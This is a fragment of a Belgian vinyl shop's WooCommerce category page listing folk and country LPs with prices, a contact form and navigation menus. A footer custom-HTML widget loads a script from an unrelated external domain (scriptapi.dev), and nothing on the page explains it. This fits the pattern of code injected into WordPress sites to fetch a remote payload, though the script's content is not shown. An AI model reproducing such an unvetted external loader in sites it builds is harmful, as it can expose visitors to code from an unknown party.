	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/sammy-brue-i-am-nice-lp-album-150/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/10511081-0141438665490dc194b3365490dc194b37169928646565490dc194b3f_03e803e81_119468.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/sammy-brue-i-am-nice-lp-album-150/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=119473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_119473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="119473" data-product_sku="2799049249" aria-label="Toevoegen aan winkelwagen: &ldquo;Sammy Brue - I Am Nice (LP, Album, 150)&ldquo;" rel="nofollow" data-success_message="&ldquo;Sammy Brue - I Am Nice (LP, Album, 150)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_119473" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/sammy-brue-i-am-nice-lp-album-150/'>Sammy Brue &#8211; I Am Nice (LP, Album, 150)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-119457 status-publish last instock product_cat-folkworldcountry product_cat-pop product_cat-rock product_tag-1487 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-pop product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/sammy-brue-crash-test-kid-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/15500490-044809816284609307e2e6284609307e2f16528426436284609307e31_03e803e81_119452.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/sammy-brue-crash-test-kid-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=119457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_119457" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="119457" data-product_sku="2799048628" aria-label="Toevoegen aan winkelwagen: &ldquo;Sammy Brue - Crash Test Kid (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Sammy Brue - Crash Test Kid (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_119457" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/sammy-brue-crash-test-kid-lp-album/'>Sammy Brue &#8211; Crash Test Kid (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-119412 status-publish first instock product_cat-electronisch product_cat-folkworldcountry product_cat-rock product_tag-2018-03-02 product_tag-2xlp product_tag-album product_tag-electronic product_tag-folk-world-country product_tag-gol product_tag-ltd product_tag-pop-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jonathan-wilson-rare-birds-2xlp-album-ltd-gol/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/11632547-029122136280a2f9c00686280a2f9c006a16525974976280a2f9c006c_03e803e81_119407.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jonathan-wilson-rare-birds-2xlp-album-ltd-gol/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=119412" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_119412" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="119412" data-product_sku="2798540803" aria-label="Toevoegen aan winkelwagen: &ldquo;Jonathan Wilson - Rare Birds (2xLP, Album, Ltd, Gol)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jonathan Wilson - Rare Birds (2xLP, Album, Ltd, Gol)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_119412" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jonathan-wilson-rare-birds-2xlp-album-ltd-gol/'>Jonathan Wilson &#8211; Rare Birds (2xLP, Album, Ltd, Gol)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-119211 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-1839 product_tag-album product_tag-folk-world-country product_tag-lp product_tag-pop-rock product_tag-rock product_tag-rock-roll product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/little-feat-let-it-roll-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/2414883-0324308961cc1f457fcd661cc1f457fcd8164076730161cc1f457fcda_03e803e81_119206.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/little-feat-let-it-roll-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=119211" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_119211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="119211" data-product_sku="2797809496" aria-label="Toevoegen aan winkelwagen: &ldquo;Little Feat - Let It Roll (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Little Feat - Let It Roll (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_119211" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/little-feat-let-it-roll-lp-album/'>Little Feat &#8211; Let It Roll (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-118923 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-484 product_tag-1492 product_tag-album product_tag-country product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-rockabilly product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/johnny-cash-out-among-the-stars-lp-album-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/12/5518981-09189765450f605ca5f65450f605ca62169902473665450f605ca6a_03e803e81_121234.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/johnny-cash-out-among-the-stars-lp-album-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=118923" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118923" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="118923" data-product_sku="2793508813" aria-label="Toevoegen aan winkelwagen: &ldquo;Johnny Cash - Out Among The Stars (LP, Album, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Johnny Cash - Out Among The Stars (LP, Album, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118923" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/johnny-cash-out-among-the-stars-lp-album-180/'>Johnny Cash &#8211; Out Among The Stars (LP, Album, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-118581 status-publish last instock product_cat-folkworldcountry product_cat-rock product_tag-1487 product_tag-acoustic product_tag-album product_tag-cle product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/ben-harper-winter-is-for-lovers-lp-album-cle/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/11/16098497-087508616544c55a4f2bf6544c55a4f2c316990057866544c55a4f2cc_03e803e81_118576.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/ben-harper-winter-is-for-lovers-lp-album-cle/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=118581" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118581" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="118581" data-product_sku="2792688925" aria-label="Toevoegen aan winkelwagen: &ldquo;Ben Harper - Winter Is For Lovers (LP, Album, Cle)&ldquo;" rel="nofollow" data-success_message="&ldquo;Ben Harper - Winter Is For Lovers (LP, Album, Cle)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118581" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/ben-harper-winter-is-for-lovers-lp-album-cle/'>Ben Harper &#8211; Winter Is For Lovers (LP, Album, Cle)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-117838 status-publish first instock product_cat-folkworldcountry product_cat-rock product_tag-2021-03-00 product_tag-cle-album product_tag-cle-lp product_tag-etch product_tag-folk-rock product_tag-folk-world-country product_tag-indie-rock product_tag-lp product_tag-ltd product_tag-rock product_tag-s-sided has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/fleet-foxes-shore-lp-cle-lp-s-sided-etch-cle-album-ltd/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/10/17861329-06446209620995f85b07e620995f85b0801644795384620995f85b082_03e803e81_117834.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/fleet-foxes-shore-lp-cle-lp-s-sided-etch-cle-album-ltd/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=117838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_117838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="117838" data-product_sku="2786584396" aria-label="Toevoegen aan winkelwagen: &ldquo;Fleet Foxes - Shore (LP, Cle + LP, S/Sided, Etch, Cle + Album, Ltd)&ldquo;" rel="nofollow" data-success_message="&ldquo;Fleet Foxes - Shore (LP, Cle + LP, S/Sided, Etch, Cle + Album, Ltd)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_117838" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/fleet-foxes-shore-lp-cle-lp-s-sided-etch-cle-album-ltd/'>Fleet Foxes &#8211; Shore (LP, Cle + LP, S/Sided, Etch, Cle + Album, Ltd)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-117136 status-publish instock product_cat-folkworldcountry product_cat-rock product_tag-2021-07-00 product_tag-album product_tag-country-rock product_tag-folk-rock product_tag-folk-world-country product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/son-volt-electro-melodier-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2023/10/19710010-07543928627f699631a40627f699631a421652517270627f699631a43_03e803e81_117132.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/son-volt-electro-melodier-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/product-categorie/folkworldcountry/?add-to-cart=117136" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_117136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="117136" data-product_sku="2765709580" aria-label="Toevoegen aan winkelwagen: &ldquo;Son Volt - Electro Melodier (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Son Volt - Electro Melodier (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_117136" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/son-volt-electro-melodier-lp-album/'>Son Volt &#8211; Electro Melodier (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,00</bdi></span></span>
</div></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<div class='page_links'>
	<span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Pagina 2" class="page-numbers" href="https://djingeldjangel.be/product-categorie/folkworldcountry/page/2/">2</a>
<a aria-label="Pagina 3" class="page-numbers" href="https://djingeldjangel.be/product-categorie/folkworldcountry/page/3/">3</a>
<a aria-label="Pagina 4" class="page-numbers" href="https://djingeldjangel.be/product-categorie/folkworldcountry/page/4/">4</a>
<a class="next page-numbers" href="https://djingeldjangel.be/product-categorie/folkworldcountry/page/2/"><i class='fas fa-angle-right'></i></a>	</div>
</nav></main></div></main></div></div>
	</div><!-- #main -->

	<footer class='page_footer'><div class='bg_layer'></div><div class='container'><div class='footer_container col-2'><div class="cws-widget widget-cws-text"><div class="widget-title"><div class="inherit-wt">Nog vragen?</div></div><div class='cws_textwidget_content'><div class='text'>
<div class="wpcf7 no-js" id="wpcf7-f948-o1" lang="en-US" dir="ltr" data-wpcf7-id="948">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-categorie/folkworldcountry/#wpcf7-f948-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="948" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f948-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naam*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Try me" name="your-message"></textarea></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-493"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-493" value="1" class="accept" aria-invalid="false" /><span class="wpcf7-list-item-label">Ik bevestig contact op te willen nemen met Djingel Djangel</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner cws_submit" type="submit" value="Hit me!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="cws-widget widget-cws-contact"><div id='cws_contact_info_widget_697a71535a9a9' class='cws_textwidget_content'>					<div class="text_description">
						
							<div class="logo_description">
																	<img  src='' data-no-retina alt />
									                    	</div>

																	</div>
										<div class="cws_social_links position-center size-3x" style="text-align: center;">
													</div>
					</div></div><div class="cws-widget widget-nav_menu"><div class="menu-informatie-container"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://djingeldjangel.be/terms-conditions/">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-350"><a rel="privacy-policy" href="https://djingeldjangel.be/privacybeleid/">Privacybeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38977"><a href="https://djingeldjangel.be/av-ticketverkoop/">alg.voorwaarden ticketverkoop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://djingeldjangel.be/cookie-beleid/">Cookies</a></li>
</ul></div></div><div class="widget_text cws-widget widget-custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/djingeldjangel.js"></script></div></div></div></div></footer><div class='copyrights_area'><div class='container '><div class='copyrights_container a-center'><div class='copyrights' >Djingel Djangel BV - Alle rechten voorbehouden</div></div></div></div><div id='scroll_to_top' class='animated'></div>	</div>
<!-- end body cont -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vintclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-full_bar shiftnav-togglebar-gap-off shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	<div class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><a href="https://djingeldjangel.be">Djingel Djangel</a></div></div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-none shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
		<a href="https://djingeldjangel.mmbeta.be/">												</a>	</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://djingeldjangel.be/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	<nav class="shiftnav-nav"><ul class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58930 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/winkelmand/"><i class="shiftnav-icon fa fa-shopping-cart"></i><span class="shiftnav-target-text">Winkelmand</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58929 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/mijn-account/"><i class="shiftnav-icon fa fa-user"></i><span class="shiftnav-target-text">Account</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-58863 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/vinyl-vault/"><i class="shiftnav-icon fa fa-music"></i><span class="shiftnav-target-text">Vinyl Vault</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-58864 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58865 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58866 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/album/">Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58867 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58868 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58869 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58870 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58871 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/cd/">CD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58872 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58873 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58874 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58875 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58876 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58877 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58878 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58879 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58880 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58881 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychobilly/">Psychobilly</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58882 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58883 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58884 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
